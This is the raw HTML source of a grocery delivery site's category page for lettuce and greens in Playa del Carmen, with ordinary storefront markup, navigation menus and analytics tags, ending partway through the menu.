

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/lechugas-y-verdes.html
body_size: 33200
content:
 <!doctype html><html lang="en"><head >  <meta charset="utf-8"/>
<meta name="title" content="Lettuce and Greens - Fresh Vegetables - Dac - Best of Playa - Playa | loQsea"/>
<meta name="description" content="Very Reliable Delivery Service! Need Anything Delivered in Cancun, Playa del Carmen, Tulum or Riviera Maya? Save Time and don't look any further!"/>
<meta name="keywords" content="Food delivery, Comida a domicilio, Restaurant Delivery, Local Delivery, Entrega Local, Tulum, Cancun, Puerto Aventuras, Puerto Morelos, Playa del Carmen supermercado, Supermercado Playa del Carmen, Entrega a domicilio Playa del Carmen, Entrega a domicilio supermercado Playa del Carmen, Entrega a domicilio de restaurantes playa del carmen, Entrega a domicilio de comida playa del carmen, Supermarket Delivery, Renta Vacacional, Supermercado Online, Súper en Linea, Supermercado en Línea, Súper a Domicilio"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="initial-scale=1, width=device-width, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Lettuce and Greens - Fresh Vegetables - Dac - Best of Playa - Playa | loQsea</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://loqsea.com/static/version1768570396/_cache/merged/5a592f4cce8ab8e617b6cc826398afa2.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/css/print.min.css" />







<link rel="preload" as="font" crossorigin="anonymous" href="https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://loqsea.com/media/favicon/websites/2/logo_loqsea_ico.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://loqsea.com/media/favicon/websites/2/logo_loqsea_ico.png" />
<!-- Hotjar Tracking Code for loqsea.com -->


<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->

<!-- Meta Pixel Code -->

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=412985762855635&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<meta name="p:domain_verify" content="fab20e06c920a7fffea2ab8232fe26b4"/>     <!-- NO Pixel ID is configured, please goto Admin --> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/images/loader-2.gif"}}' id="html-body" class="page-with-filter page-products categorypath-supermarket-lo-mejor-de-playa-lechugas-y-verdes category-lechugas-y-verdes catalog-category-view page-layout-2columns-left">         <div id="cookie-status">The store will not work correctly in the case when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>         <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><div class="extra_header">Thank you for visiting our BETA version. We appreciate your patience 🙈, please don't hesitate to contact us through our chat for any suggestions 🐝</div> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>     <div class="switcher currency switcher-currency" id="switcher-currency"><strong class="label switcher-label"><span>Currency</span></strong> <div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-currency-trigger" data-mage-init='{"dropdown":{}}' data-toggle="dropdown" data-trigger-keypress-button="true"><strong class="language-USD"><span>USD - US Dollar</span></strong></div><ul class="dropdown switcher-dropdown" data-target="dropdown">  <li class="currency-MXN switcher-option"><a href="#" data-post='{"action":"https:\/\/loqsea.com\/groceries\/directory\/currency\/switch\/","data":{"currency":"MXN","uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9sby1tZWpvci1kZS1wbGF5YS9sZWNodWdhcy15LXZlcmRlcy5odG1s"}}'>MXN - Mexican Peso</a></li>    </ul></div></div> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://loqsea.com/groceries/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>     <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language"><strong class="label switcher-label"><span>Language</span></strong> <div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-language-trigger" data-mage-init='{"dropdown":{}}' data-toggle="dropdown" data-trigger-keypress-button="true"><strong class="view-groceries">  <span class="flag"><img class="flag-image" style="height: 32px; width: 32px;vertical-align: middle;" src='https://loqsea.com/media/bssstoresflags/default/estados-unidos.png' title="Grc Inglés " alt=" Grc Inglés "/></span>  <span></span></strong></div><ul class="dropdown switcher-dropdown" data-target="dropdown" style="min-width:auto">    <li class="view-despensa switcher-option"><a href="#" data-post='{"action":"https:\/\/loqsea.com\/groceries\/stores\/store\/redirect\/","data":{"___store":"despensa","___from_store":"groceries","uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2Rlc3BlbnNhL3N1cGVybWFya2V0L2xvLW1lam9yLWRlLXBsYXlhL2xlY2h1Z2FzLXktdmVyZGVzLmh0bWw,"}}'>   <span class="flag"><img class="flag-image" style="height: 32px; width: 32px;vertical-align: middle;" src='https://loqsea.com/media/bssstoresflags/stores/18/mexico_18277.png' title="Grc Español" alt="Grc Español"/></span>  </a></li>  </ul></div></div> <a class="logo" href="/" title="" aria-label="store logo"><img src="https://loqsea.com/media/logo/websites/2/logo_loQsea.png" title="" alt="" width="auto" height="auto" /></a><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>  <div class="switcher store switcher-city" id="switcher-city"><div class="actions dropdown options switcher-options">  <div class="action toggle switcher-trigger currentCity1 " role="button" tabindex="0" data-mage-init='{"dropdown":{}}' data-toggle="dropdown" data-trigger-keypress-button="true" id="switcher-city-trigger"><strong>Playa del Carmen<i class="fa fa-chevron-down"></i></strong></div>      <ul class="dropdown switcher-dropdown" data-target="dropdown">    <li class="switcher-option"><a href="https://loqsea.com/groceries/tulum.html/">Tulum</a></li>    <li class="switcher-option"><a href="https://loqsea.com/groceries/cancun.html/">Cancun</a></li>  </ul></div></div><ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --></li>   <li class="link authorization-link" data-label="or"><a href="https://loqsea.com/groceries/customer/account/login/referer/aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9sby1tZWpvci1kZS1wbGF5YS9sZWNodWdhcy15LXZlcmRlcy5odG1s/" >Sign In</a></li><li><a id="idRWVHrOT8" ></a></li></ul>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://loqsea.com/groceries/catalogsearch/result/" method="get"><div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search"  data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://loqsea.com/groceries/search/ajax/suggest/", "destinationSelector":"#search_autocomplete", "minSearchLength":"2"} }'  type="text" name="q" value="" placeholder="Search&#x20;store" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://loqsea.com/groceries/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div></div></div>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="#"  class="level-top" ><span>Menu</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://loqsea.com/groceries/packages.html" ><span>Packages</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://loqsea.com/groceries/corner-shop.html" ><span>Corner Shop</span></a></li><li  class="level1 nav-1-3 category-item parent"><a href="https://loqsea.com/groceries/supermarket.html" ><span>Supermarket</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first parent"><a href="https://loqsea.com/groceries/playa/supermarket/organico-y-mas.html" ><span>Organic &amp; More</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-1-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/carnes.html" ><span>Fresh Meat</span></a></li><li  class="level3 nav-1-3-1-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/frutas-y-verduras.html" ><span>Fruits &amp; Vegetables</span></a></li><li  class="level3 nav-1-3-1-3 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/huevos-lacteos-y-leches.html" ><span>Eggs, Dairy &amp; Milk</span></a></li><li  class="level3 nav-1-3-1-4 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/productos-naturales.html" ><span>Natural Products</span></a></li><li  class="level3 nav-1-3-1-5 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/bebidas-y-botanas.html" ><span>Drinks &amp; Snacks</span></a></li><li  class="level3 nav-1-3-1-6 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/sin-gluten.html" ><span>Gluten Free</span></a></li></ul></li><li  class="level2 nav-1-3-2 category-item parent"><a href="https://loqsea.com/groceries/supermarket/pan-tortillas-y-pasteleria.html" ><span>Bread, Tortillas and Pastry</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-2-1 category-item first"><a href="https://loqsea.com/groceries/supermarket/pan-tortillas-y-pasteleria/panes-y-bollos.html" ><span>Breads &amp; Buns</span></a></li><li  class="level3 nav-1-3-2-2 category-item"><a href="https://loqsea.com/groceries/supermarket/pan-tortillas-y-pasteleria/tortillas-y-pan-pita.html" ><span>Tortillas &amp; Pita Bread</span></a></li><li  class="level3 nav-1-3-2-3 category-item"><a href="https://loqsea.com/groceries/supermarket/pan-tortillas-y-pasteleria/galletas-saladas.html" ><span>Crackers</span></a></li><li  class="level3 nav-1-3-2-4 category-item last"><a href="https://loqsea.com/groceries/supermarket/pan-tortillas-y-pasteleria/pasteleria.html" ><span>Pastry</span></a></li></ul></li><li  class="level2 nav-1-3-3 category-item parent"><a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html" ><span>Beers, Wines and Liquors</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-3-1 category-item first"><a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores/vino-blanco.html" ><span>White Wine</span></a></li><li  class="level3 nav-1-3-3-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/beers-wines-and-liquors/vino-tinto.html" ><span>Red Wine</span></a></li><li  class="level3 nav-1-3-3-3 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/beers-wines-and-liquors/cerveza.html" ><span>Beer</span></a></li><li  class="level3 nav-1-3-3-4 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/beers-wines-and-liquors/licores-y-mas.html" ><span>Liquors and more</span></a></li></ul></li><li  class="level2 nav-1-3-4 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/fresh-vegetables.html" ><span>Fresh Vegetables</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-4-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/lechugas-y-verdes.html" ><span>Lettuce &amp; Greens</span></a></li><li  class="level3 nav-1-3-4-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/papas-y-camotes.html" ><span>Potatoes &amp; Sweet Potatoes</span></a></li><li  class="level3 nav-1-3-4-3 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/tomate-y-aguacate.html" ><span>Tomato &amp; Avocado</span></a></li><li  class="level3 nav-1-3-4-4 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/cebolla-pimiento-y-ajo.html" ><span>Onion, Pepper &amp; Garlic</span></a></li><li  class="level3 nav-1-3-4-5 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/hierbas-frescas.html" ><span>Fresh Herbs</span></a></li><li  class="level3 nav-1-3-4-6 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/chiles-zanahorias-y-mas.html" ><span>Chiles, Carrots &amp; More</span></a></li></ul></li><li  class="level2 nav-1-3-5 category-item parent"><a href="https://loqsea.com/groceries/supermarket/despensa.html" ><span>Groceries</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-5-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/aderezos-y-salsas.html" ><span>Dressings &amp; Salsa</span></a></li><li  class="level3 nav-1-3-5-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/cereales-y-harinas.html" ><span>Cereals &amp; Flours</span></a></li><li  class="level3 nav-1-3-5-3 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/pan-pasta-y-mas.html" ><span>Bread, Pasta &amp; More</span></a></li><li  class="level3 nav-1-3-5-4 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/enlatados.html" ><span>Canned Goods</span></a></li><li  class="level3 nav-1-3-5-5 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/sopas-y-cremas.html" ><span>Soups &amp; Creams</span></a></li><li  class="level3 nav-1-3-5-6 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/arroz-frijol-y-semillas.html" ><span>Rice, Beans &amp; Seeds</span></a></li><li  class="level3 nav-1-3-5-7 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/aceite-y-vinagre.html" ><span>Oil &amp; Vinegar</span></a></li><li  class="level3 nav-1-3-5-8 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/pastas-y-salsas.html" ><span>Pasta &amp; Sauces</span></a></li><li  class="level3 nav-1-3-5-9 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/aderezos-y-condimentos.html" ><span>Dressings &amp; Seasonings</span></a></li><li  class="level3 nav-1-3-5-10 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/pure-y-salsas.html" ><span>Puree &amp; Sauces</span></a></li><li  class="level3 nav-1-3-5-11 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/harina-y-azucar.html" ><span>Flour &amp; Sugar</span></a></li><li  class="level3 nav-1-3-5-12 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/cereales-y-barras.html" ><span>Cereals &amp; Bars</span></a></li><li  class="level3 nav-1-3-5-13 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/miel-mermelada-y-cremas.html" ><span>Honey, Jam &amp; Creams</span></a></li><li  class="level3 nav-1-3-5-14 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/alimentos-saludables-y-de-dieta.html" ><span>Healthy and Diet Food</span></a></li><li  class="level3 nav-1-3-5-15 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/alimento-para-bebe.html" ><span>Baby Food</span></a></li><li  class="level3 nav-1-3-5-16 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/endulzantes-y-cremas.html" ><span>Sweeteners &amp; Spreads</span></a></li></ul></li><li  class="level2 nav-1-3-6 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/mascotas.html" ><span>Pet Care</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-6-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/perros.html" ><span>Dogs</span></a></li><li  class="level3 nav-1-3-6-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/gatos.html" ><span>Cats</span></a></li><li  class="level3 nav-1-3-6-3 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/aves-y-mas.html" ><span>Birds &amp; More</span></a></li></ul></li><li  class="level2 nav-1-3-7 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/cuidado-personal.html" ><span>Personal Care</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-7-1 category-item first parent"><a href="https://loqsea.com/groceries/playa/supermarket/cosmeticos-y-desodorantes.html" ><span>Cosmetics and Deodorants</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-7-1-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/desodorante-para-el.html" ><span>Deodorant for Him</span></a></li><li  class="level4 nav-1-3-7-1-2 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/desodorante-para-ella.html" ><span>Deodorant for Her</span></a></li></ul></li><li  class="level3 nav-1-3-7-2 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/cuidado-corporal.html" ><span>Body Care</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-7-2-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/jabon.html" ><span>Soap</span></a></li><li  class="level4 nav-1-3-7-2-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/cremas-y-lociones.html" ><span>Cream &amp; Lotion</span></a></li><li  class="level4 nav-1-3-7-2-3 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/protector-solar.html" ><span>Sunscreen</span></a></li><li  class="level4 nav-1-3-7-2-4 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/cuidado-facial.html" ><span>Facial Care</span></a></li><li  class="level4 nav-1-3-7-2-5 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/papel-higienico-y-pa-uelos.html" ><span>Toilet Paper &amp; Tissues</span></a></li><li  class="level4 nav-1-3-7-2-6 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/cuidado-de-manos-y-pies.html" ><span>Hand &amp; Foot Care</span></a></li></ul></li><li  class="level3 nav-1-3-7-3 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/cuidado-bucal-afeitado-y-depilacion.html" ><span>Oral Care, Shaving &amp; Hair Removal</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-7-3-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/cuidado-bucal.html" ><span>Oral Care</span></a></li><li  class="level4 nav-1-3-7-3-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/afeitado.html" ><span>Shaving</span></a></li><li  class="level4 nav-1-3-7-3-3 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/depilacion.html" ><span>Hair Removal</span></a></li></ul></li><li  class="level3 nav-1-3-7-4 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/higiene-femenina.html" ><span>Femenine</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-7-4-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/tampones-y-protectores.html" ><span>Tampons and Pads</span></a></li><li  class="level4 nav-1-3-7-4-2 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/dolor-menstrual-y-mas.html" ><span>Menstrual Pain &amp; More</span></a></li></ul></li><li  class="level3 nav-1-3-7-5 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/salud-sexual.html" ><span>Sexual Health</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-7-5-1 category-item first last"><a href="https://loqsea.com/groceries/playa/supermarket/preservativos-y-lubricantes.html" ><span>Condoms &amp; Lubricants</span></a></li></ul></li><li  class="level3 nav-1-3-7-6 category-item last parent"><a href="https://loqsea.com/groceries/playa/supermarket/cuidado-del-cabello.html" ><span>Hair Care</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-7-6-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/shampoo.html" ><span>Shampoo</span></a></li><li  class="level4 nav-1-3-7-6-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/acondicionador.html" ><span>Conditioner</span></a></li><li  class="level4 nav-1-3-7-6-3 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/peinado-y-accesorios.html" ><span>Brushing &amp; Accesories</span></a></li></ul></li></ul></li><li  class="level2 nav-1-3-8 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/hogar.html" ><span>Household</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-8-1 category-item first parent"><a href="https://loqsea.com/groceries/playa/supermarket/productos-de-limpieza.html" ><span>Cleaning Supplies</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-8-1-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/ba-o.html" ><span>Bathroom</span></a></li><li  class="level4 nav-1-3-8-1-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/limpiadores-multiuso.html" ><span>Multiporpuse Cleaners</span></a></li><li  class="level4 nav-1-3-8-1-3 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/lavatrastes-y-lavavajillas.html" ><span>Dishwashing</span></a></li><li  class="level4 nav-1-3-8-1-4 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/lavanderia.html" ><span>Laundry</span></a></li><li  class="level4 nav-1-3-8-1-5 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/esponjas-pa-os-y-guantes.html" ><span>Sponges, Cloths &amp; Gloves</span></a></li></ul></li><li  class="level3 nav-1-3-8-2 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/ni-os.html" ><span>Children&#039;s Goods</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-8-2-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/pa-ales-y-toallas-humedas.html" ><span>Diapers and Wipes</span></a></li><li  class="level4 nav-1-3-8-2-2 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/formula-y-alimento-para-bebe.html" ><span>Formula &amp; Baby Food</span></a></li></ul></li><li  class="level3 nav-1-3-8-3 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/productos-del-hogar.html" ><span>Household Goods</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-8-3-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/aromatizantes.html" ><span>Air Freshners</span></a></li><li  class="level4 nav-1-3-8-3-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/productos-del-hogar/accesorios-de-cocina.html" ><span>Kitchen Accesories</span></a></li><li  class="level4 nav-1-3-8-3-3 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/papel-y-bolsas-de-cocina.html" ><span>Bags, Wraps &amp; Paper</span></a></li><li  class="level4 nav-1-3-8-3-4 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/vajilla-desechable.html" ><span>Disposable Tableware</span></a></li><li  class="level4 nav-1-3-8-3-5 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/bolsas-para-basura.html" ><span>Trash Bags</span></a></li><li  class="level4 nav-1-3-8-3-6 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/insecticidas.html" ><span>Repellent &amp; Pest Control</span></a></li><li  class="level4 nav-1-3-8-3-7 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/decoracion-navide-a.html" ><span>Christmas Decor</span></a></li></ul></li><li  class="level3 nav-1-3-8-4 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/ferreteria-y-mas.html" ><span>Hardware &amp; More</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-8-4-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/pilas.html" ><span>Batteries</span></a></li><li  class="level4 nav-1-3-8-4-2 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/focos-de-luz-y-mas.html" ><span>Light Bulbs &amp; More</span></a></li></ul></li><li  class="level3 nav-1-3-8-5 category-item last"><a href="https://loqsea.com/groceries/supermarket/disposable-tableware.html" ><span>Disposable Tableware</span></a></li></ul></li><li  class="level2 nav-1-3-9 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/quesos-duros-y-salchichoneria.html" ><span>Hard Cheeses and Deli</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-9-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/quesos-duros.html" ><span>Hard Cheese</span></a></li><li  class="level3 nav-1-3-9-2 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/salchichoneria.html" ><span>Deli</span></a></li></ul></li><li  class="level2 nav-1-3-10 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/botanas-y-postres.html" ><span>Snacks &amp; Desserts</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-10-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/frituras-y-dip.html" ><span>Chips &amp; Dip</span></a></li><li  class="level3 nav-1-3-10-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/palomitas-y-semillas.html" ><span>Popcorn &amp; Seeds</span></a></li><li  class="level3 nav-1-3-10-3 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/barra-de-cereales-y-fruta-seca.html" ><span>Cereal Bars &amp; Dried Fruit</span></a></li><li  class="level3 nav-1-3-10-4 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/galletas-dulces.html" ><span>Cookies</span></a></li><li  class="level3 nav-1-3-10-5 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/reposteria.html" ><span>Confectionery</span></a></li><li  class="level3 nav-1-3-10-6 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/chocolates-y-dulces.html" ><span>Chocolates &amp; Sweets</span></a></li><li  class="level3 nav-1-3-10-7 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/helado.html" ><span>Ice Cream</span></a></li><li  class="level3 nav-1-3-10-8 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/botanas-saludables.html" ><span>Healthy Snacks</span></a></li></ul></li><li  class="level2 nav-1-3-11 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/bebidas.html" ><span>Beverages</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-11-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/leche.html" ><span>Milk</span></a></li><li  class="level3 nav-1-3-11-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/agua.html" ><span>Water</span></a></li><li  class="level3 nav-1-3-11-3 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/jugos.html" ><span>Juices</span></a></li><li  class="level3 